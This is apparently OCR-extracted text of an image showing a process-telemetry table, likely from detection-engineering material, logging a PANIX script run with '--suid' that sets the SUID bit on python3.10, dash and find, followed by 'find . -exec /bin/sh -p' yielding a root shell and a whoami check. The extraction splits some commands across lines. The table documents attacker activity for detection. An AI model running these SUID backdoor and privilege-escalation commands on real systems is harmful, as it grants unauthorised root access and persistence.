 k process.executable k process.command_line k process.parent.executable k process.parent.command_line k event.action k process.user.id k process.real_user.id
/usr/bin/whoami whoami /bin/sh /bin/sh -p exec 0 1000
/bin/sh /bin/sh -p /usr/bin/find /usr/bin/find . -exec /bin/sh - exec 0 1000
p ; -quit
/usr/bin/find /usr/bin/find . -exec /bin/sh - /bin/bash -bash exec 0 1000
p ; -quit
/usr/bin/chmod chmod u+s /usr/bin/python3.10 ./panix.sh /bin/bash ./panix.sh --suid -- exec 0 0
default
/usr/bin/chmod chmod u+s /usr/bin/dash ./panix.sh /bin/bash ./panix.sh --suid -- exec 0 0
default
/usr/bin/chmod chmod u+s /usr/bin/find ./panix.sh /bin/bash ./panix.sh --suid -- exec 0 0
default
./panix.sh /bin/bash ./panix.sh --suid -- /usr/bin/sudo sudo ./panix.sh --suid -- exec 0 0
default default